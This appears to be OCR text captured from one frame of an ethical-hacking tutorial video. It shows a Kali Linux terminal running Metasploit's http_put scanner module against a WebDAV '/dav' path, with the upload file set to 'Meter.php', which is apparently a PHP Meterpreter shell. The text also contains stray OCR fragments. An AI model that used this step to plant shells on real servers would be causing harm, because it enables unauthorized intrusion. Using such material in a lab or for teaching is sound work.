 VenkiCEH_KaliVM_2020 - VMware Workstation
File Edit View VM Tabs Help
~/Desktop/YouTube/HT... Index of /dav - Google C... root@KaliVM: /home/ve... root@KaliVM: /home/ve... HTTP_PUT Net
root@KaliVM: /home/venki
File Edit View Search Terminal Help
NERIMURAI
KONDHAR
}
}
?>
FILENAME msf_http_put_test.txt yes The file to attempt to write or delete
PATH /dav yes The path to attempt to write or delete
Proxies no A proxy chain of format type:host:port[,type:host:port
][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts fi
le with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
Nerimurai Kondhar
Auxiliary action:
Name Description
---- -----------
PUT Upload local file
msf6 auxiliary(scanner/http/http_put) > set FILENAME Meter.php
FILENAME => Meter.php
Disclaimer: This video is for educationational purpose only. Do not try this without permission.